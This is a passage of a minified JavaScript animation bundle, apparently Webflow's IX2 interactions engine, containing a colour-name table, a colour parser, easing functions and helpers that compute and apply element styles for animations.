rchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),c=("string"==typeof a[d]?a[d].toLowerCase():null)||d;if(c.startsWith("#")){let e=c.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(c.startsWith("rgba")){let e=c.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(c.startsWith("rgb")){let e=c.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(c.startsWith("hsla")){let e,a,d,o=c.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),r=parseFloat(o[1].replace("%",""))/100,f=parseFloat(o[2].replace("%",""))/100;l=parseFloat(o[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,a=p,d=0):s>=60&&s<120?(e=p,a=u,d=0):s>=120&&s<180?(e=0,a=u,d=p):s>=180&&s<240?(e=0,a=p,d=u):s>=240&&s<300?(e=p,a=0,d=u):(e=u,a=0,d=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((d+E)*255)}else if(c.startsWith("hsl")){let e,a,l,d=c.match(/hsl\(([^)]+)\)/)[1].split(","),o=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(o/60%2-1)),p=r-f/2;o>=0&&o<60?(e=f,a=u,l=0):o>=60&&o<120?(e=u,a=f,l=0):o>=120&&o<180?(e=0,a=f,l=u):o>=180&&o<240?(e=0,a=u,l=f):o>=240&&o<300?(e=u,a=0,l=f):(e=f,a=0,l=u),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:l}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return c},IX2Easings:function(){return d},IX2ElementsReducer:function(){return o},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=u(a(2662)),d=u(a(8686)),c=u(a(3767)),o=u(a(5861)),s=u(a(1799)),r=u(a(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return c},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return o}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(9777))&&n.__esModule?n:{default:n},c="undefined"!=typeof window,o=(e,t)=>c?e():t,s=o(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=o(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),f=o(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=o(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(8686)),c=(n=a(1361))&&n.__esModule?n:{default:n};function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(o=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,c.default)(...e)}function f(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&d[e]?d[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return D},bouncePast:function(){return W},ease:function(){return c},easeIn:function(){return o},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return C},inCirc:function(){return M},inCubic:function(){return E},inElastic:function(){return G},inExpo:function(){return _},inOutBack:function(){return V},inOutCirc:function(){return U},inOutCubic:function(){return I},inOutElastic:function(){return w},inOutExpo:function(){return A},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return v},inOutSine:function(){return N},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return R},outBack:function(){return B},outBounce:function(){return k},outCirc:function(){return h},outCubic:function(){return T},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return L},swingFrom:function(){return F},swingFromTo:function(){return Q},swingTo:function(){return P}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(1361))&&n.__esModule?n:{default:n},c=(0,d.default)(.25,.1,.25,1),o=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function T(e){return Math.pow(e-1,3)+1}function I(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function v(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function R(e){return-Math.cos(Math.PI/2*e)+1}function L(e){return Math.sin(Math.PI/2*e)}function N(e){return -.5*(Math.cos(Math.PI*e)-1)}function _(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function A(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function M(e){return-(Math.sqrt(1-e*e)-1)}function h(e){return Math.sqrt(1-Math.pow(e-1,2))}function U(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function k(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function C(e){return e*e*(2.70158*e-1.70158)}function B(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function V(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function G(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function x(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function w(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function Q(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function F(e){return e*e*(2.70158*e-1.70158)}function P(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function D(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return T},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return c},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(2662),d=a(3690);function c(e){return d.pluginMethodMap.has(e)}let o=e=>t=>{if(!l.IS_BROWSER_ENV)return()=>null;let a=d.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=o("getPluginConfig"),r=o("getPluginOrigin"),f=o("getPluginDuration"),u=o("getPluginDestination"),p=o("createPluginInstance"),E=o("renderPlugin"),T=o("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return ej},clearAllStyles:function(){return eD},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eM},getElementId:function(){return eT},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eN},getItemConfigByKey:function(){return eA},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eh},getStyleProp:function(){return eU},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eK},reifyState:function(){return eI},renderHTMLElement:function(){return ek},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=T(a(4075)),d=T(a(1455)),c=T(a(5720)),o=a(1185),s=a(7087),r=T(a(7164)),f=a(3767),u=a(380),p=a(1799),E=a(2662);function T(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:I,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:v,SKEW:R,PRESERVE_3D:L,FLEX:N,OPACITY:_,FILTER:S,FONT_VARIATION_SETTINGS:A,WIDTH:M,HEIGHT:h,BACKGROUND_COLOR:U,BORDER_COLOR:k,COLOR:C,CHILDREN:B,IMMEDIATE_CHILDREN:V,SIBLINGS:G,PARENT:x,DISPLAY:w,WILL_CHANGE:Q,AUTO:F,COMMA_DELIMITER:P,COLON_DELIMITER:D,BAR_DELIMITER:W,RENDER_TRANSFORM:X,RENDER_GENERAL:j,RENDER_STYLE:H,RENDER_PLUGIN:Y}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:K,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:el,OBJECT_VALUE:ed}=s.ActionTypeConsts,ec=e=>e.trim(),eo=Object.freeze({[ea]:U,[en]:k,[ei]:C}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[U]:I,[_]:_,[S]:S,[M]:M,[h]:h,[A]:A}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eT(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eE++}function eI({events:e,actionLists:t,site:a}={}){let n=(0,d.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:n=ey}){let{getState:i,subscribe:l}=e,d=l(function(){let l=t(i());if(null==l)return void d();n(l,c)||a(c=l,e)}),c=t(i());return d}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eg({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let l,d,c;if(!i)throw Error("IX2 missing elementApi");let{targets:o}=e;if(Array.isArray(o)&&o.length>0)return o.reduce((e,l)=>e.concat(eg({config:{target:l},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:T,matchSelector:I,elementContains:y,isSiblingNode:m}=i,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:v,selectorGuids:R,appliesTo:L,useEventTarget:N}=eb(b);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(L===s.EventAppliesTo.PAGE){let e=r(g);return e?[e]:[]}let _=(t?.action?.config?.affectedElements??{})[g||v]||{},S=!!(_.id||_.selector),A=t&&f(eb(t.target));if(S?(l=_.limitAffectedElements,d=A,c=f(_)):d=c=f({id:g,selector:v,selectorGuids:R}),t&&N){let e=a&&(c||!0===N)?[a]:u(A);if(c){if(N===x)return u(c).filter(t=>e.some(e=>y(t,e)));if(N===B)return u(c).filter(t=>e.some(e=>y(e,t)));if(N===G)return u(c).filter(t=>e.some(e=>m(e,t)))}return e}return null==d||null==c?[]:E.IS_BROWSER_ENV&&n?u(c).filter(e=>n.contains(e)):l===B?u(d,c):l===V?p(u(d)).filter(I(c)):l===G?T(u(d)).filter(I(c)):u(c)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case el:return window.getComputedStyle(e);default:return{}}}let ev=/px/,eR=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eB[t.type]),e),e||{}),eL=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eV[t.type]||t.defaultValue||0),e),e||{});function eN(e,t={},a={},n,i){let{getStyle:d}=i,{actionTypeId:c}=n;if((0,p.isPluginType)(c))return(0,p.getPluginOrigin)(c)(t[c],n);switch(n.actionTypeId){case z:case $:case K:case q:return t[n.actionTypeId]||eC[n.actionTypeId];case J:return eR(t[n.actionTypeId],n.config.filters);case ee:return eL(t[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,l.default)(parseFloat(d(e,_)),1)};case et:{let t,i=d(e,M),c=d(e,h);return{widthValue:n.config.widthUnit===F?ev.test(i)?parseFloat(i):parseFloat(a.width):(0,l.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===F?ev.test(c)?parseFloat(c):parseFloat(a.height):(0,l.default)(parseFloat(c),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=eo[t],d=n(e,i),c=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eQ,ew.test(d)?d:a[i]).split(P);return{rValue:(0,l.default)(parseInt(c[0],10),255),gValue:(0,l.default)(parseInt(c[1],10),255),bValue:(0,l.default)(parseInt(c[2],10),255),aValue:(0,l.default)(parseFloat(c[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:d});case el:return{value:(0,l.default)(d(e,w),a.display)};case ed:return t[n.actionTypeId]||{value:0};default:return}}let e_=(e,t)=>(t&&(e[t.type]=t.value||0),e),eS=(e,t)=>(t&&(e[t.type]=t.value||0),e),eA=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,c.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,c.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eM({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case $:case K:case q:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:l}=a,{widthUnit:d,heightUnit:c}=t.config,{widthValue:o,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:o,heightValue:s};if(d===F){let t=n(e,M);i(e,M,""),o=l(e,"offsetWidth"),i(e,M,t)}if(c===F){let t=n(e,h);i(e,h,""),s=l(e,"offsetHeight"),i(e,h,t)}return{widthValue:o,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:c}=t.config;if(c&&c.startsWith("--")){let{getStyle:t}=a,n=t(e,c),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case J:return t.config.filters.reduce(e_,{});case ee:return t.config.fontVariations.reduce(eS,{});default:{let{value:e}=t.config;return{value:e}}}}function eh(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?j:/^PLUGIN_/.test(e)?Y:void 0}function eU(e,t){return e===H?t.replace("STYLE_","").toLowerCase():null}function ek(e,t,a,n,i,l,c,o,s){switch(o){case X:var r=e,f=t,u=a,T=i,I=c;let y=ex.map(e=>{let t=eC[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:l="",yUnit:d="",zUnit:c=""}=f[e]||{};switch(e){case z:return`${m}(${a}${l}, ${n}${d}, ${i}${c})`;case $:return`${b}(${a}${l}, ${n}${d}, ${i}${c})`;case K:return`${g}(${a}${l}) ${O}(${n}${d}) ${v}(${i}${c})`;case q:return`${R}(${a}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:_}=I;eF(r,E.TRANSFORM_PREFIXED,I),_(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===$&&void 0!==n||e===K&&(void 0!==t||void 0!==a)}(T,u)&&_(r,E.TRANSFORM_STYLE_PREFIXED,L);return;case H:return function(e,t,a,n,i,l){let{setStyle:c}=l;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:o}=a;void 0!==d&&(t===F&&(t="px"),eF(e,M,l),c(e,M,d+t)),void 0!==o&&(i===F&&(i="px"),eF(e,h,l),c(e,h,o+i));break}case J:var o=n.config;let s=(0,d.default)(a,(e,t,a)=>`${e} ${a}(${t}${eG(a,o)})`,""),{setStyle:r}=l;eF(e,S,l),r(e,S,s);break;case ee:n.config;let f=(0,d.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:u}=l;eF(e,A,l),u(e,A,f);break;case ea:case en:case ei:{let t=eo[n.actionTypeId],i=Math.round(a.rValue),d=Math.round(a.gValue),o=Math.round(a.bValue),s=a.aValue;eF(e,t,l),c(e,t,s>=1?`rgb(${i},${d},${o})`:`rgba(${i},${d},${o},${s})`);break}default:{let{unit:t=""}=n.config;eF(e,i,l),c(e,i,a.value+t)}}}(e,0,a,i,l,c);case j:var U=e,k=i,C=c;let{setStyle:B}=C;if(k.actionTypeId===el){let{value:e}=k.config;B(U,w,e===N&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case Y:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let eC={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[K]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},eB=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eV=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eG=(e,t)=>{let a=(0,c.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ex=Object.keys(eC),ew=/^rgb/,eQ=RegExp("rgba?\\(([^)]+)\\)");function eF(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,Q);if(!d)return void l(e,Q,n);let c=d.split(P).map(ec);-1===c.indexOf(n)&&l(e,Q,c.concat(n).join(P))}function eP(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,Q);d&&-1!==d.indexOf(n)&&l(e,Q,d.split(P).map(ec).filter(e=>e!==n).join(P))}function eD({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:l}=a.action,{actionListId:d}=l,c=i[d];c&&eW({actionList:c,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eW({actionList:i[e],elementApi:t})})}function eW({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):eH({effect:eY,actionTypeId:i,elementApi:a}),eg({config:l,event:t,elementApi:a}).forEach(n)})}function ej(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:l}=t;if(l===et){let{config:a}=t;a.widthUnit===F&&n(e,M,""),a.heightUnit===F&&n(e,h,"")}i(e,Q)&&eH({effect:eP,actionTypeId:l,elementApi:a})(e)}let eH=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case $:case K:case q:e(n,E.TRANSFORM_PREFIXED,a);break;case J:e(n,S,a);break;case ee:e(n,A,a);break;case Z:e(n,_,a);break;case et:e(n,M,a),e(n,h,a);break;case ea:case en:case ei:e(n,eo[t],a);break;case el:e(n,w,a)}};function eY(e,t,a){let{setStyle:n}=a;eP(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=t&&(t=l,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=t,d=0,c=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,o=a[ez(a)],{config:s,actionTypeId:r}=o;i.id===o.id&&(c=d+l);let f=eh(r)===j?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(c/d):0}function eK({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,o.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(d))}),(0,o.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+D+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+W+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+W+a+W+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return R},ixElements:function(){return v},mergeActionState:function(){return L}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(1185),d=a(7087),{HTML_ELEMENT:c,PLAIN_OBJECT:o,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:T,CONFIG_Z_UNIT:I,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=d.IX2EngineActionTypes,O={},v=(e=O,t={})=>{switch(t.type){case m:return O;case 